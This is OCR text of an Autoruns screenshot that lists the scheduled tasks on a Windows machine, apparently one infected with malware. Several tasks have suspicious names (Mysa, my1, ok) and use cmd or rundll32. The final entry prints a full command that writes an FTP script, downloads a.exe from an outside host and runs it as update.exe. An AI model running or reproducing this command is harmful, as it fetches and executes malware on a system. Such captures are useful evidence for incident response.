 Autoruns [SVCTAG-86PRM2X.arn] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit
Autorun Entry Description Publisher Image Path
Task Scheduler
Adobe Flash Player Updater.job Adobe® Flash® Player Updat... Adobe Systems Incorporated c:\windows\system32\macromed\flash\flashplayerupd...
KNS.job c:\windows\system32\cnkiupdate.exe
my1.job File not found: c:\windows\system\my1.bat.exe
Mysa.job File not found: cmd
Mysa1.job Run a DLL as an App Microsoft Corporation c:\windows\system32\rundll32.exe
Mysa2.job File not found: cmd
Mysa3.job File not found: cmd
ok.job Run a DLL as an App Microsoft Corporation c:\windows\system32\rundll32.exe
导出.job d:\ilasbackup\2018uilas\导出.bat
File not found: cmd
cmd /c echo open ftp.1226bye.xyz>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe
Loaded Autoruns File.